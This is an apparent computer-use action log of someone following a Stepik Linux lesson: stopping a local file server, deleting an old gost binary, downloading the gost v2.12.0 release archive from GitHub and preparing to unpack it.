
Read Gemini's explanation that x86_64 means a 64-bit architecture
{"action": "scroll", "coordinate": [483, 299], "scroll_direction": "down", "scroll_amount": 1}
{"action": "double_click", "coordinate": [511, 265]}

{"action": "triple_click", "coordinate": [512, 265]}
{"action": "left_click", "coordinate": [512, 265]}

{"action": "left_click", "coordinate": [46, 5]}

Stop the HTTP file server and clear the terminal screen
{"action": "key", "text": "ctrl+c"}
{"action": "type", "text": "д"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "ls gost"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "y"}

{"action": "key", "text": "ctrl+c"}
{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}

Delete the old gost binary and go.sum from Downloads, then clear the screen
{"action": "type", "text": "ls gost"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "rm -rf gost"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "rm go"}

{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "c"}

{"action": "type", "text": "lear"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "super+1"}

Download gost_2.12.0_linux_amd64.tar.gz from the gost v2.12.0 release assets
{"action": "left_click", "coordinate": [804, 25]}

{"action": "scroll", "coordinate": [235, 430], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [235, 439], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [225, 398], "scroll_direction": "up", "scroll_amount": 6}

{"action": "left_click", "coordinate": [222, 418]}

Seek the Stepik lesson video to its wget and gunzip section, then return to GitHub
{"action": "left_click", "coordinate": [377, 25]}

{"action": "left_click", "coordinate": [394, 474]}

{"action": "left_click", "coordinate": [305, 476]}

{"action": "left_click", "coordinate": [344, 474]}

{"action": "left_click", "coordinate": [376, 474]}

{"action": "left_click", "coordinate": [403, 474]}

{"action": "left_click", "coordinate": [804, 24]}

Confirm the gost archive finished downloading in the browser's download history, then return to Stepik
{"action": "left_click", "coordinate": [808, 46]}

{"action": "left_click", "coordinate": [384, 28]}

Run gunzip on gost_2.12.0_linux_amd64.tar.gz in Downloads, then resume the lesson video
